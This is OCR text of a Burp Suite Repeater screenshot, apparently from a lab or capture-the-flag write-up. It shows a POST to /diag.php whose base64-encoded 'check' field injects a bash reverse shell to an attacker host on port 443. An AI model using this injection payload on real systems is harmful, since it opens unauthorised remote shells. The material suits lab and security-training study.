 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.105/diag.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Connection: close
11 Cookie: PHPSESSID=f81elvd04j0sglrgo9pcajc9f7
12 Upgrade-Insecure-Requests: 1
13
14 check=cm9vdDsgYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNi4zLzQ0MyAwPiYx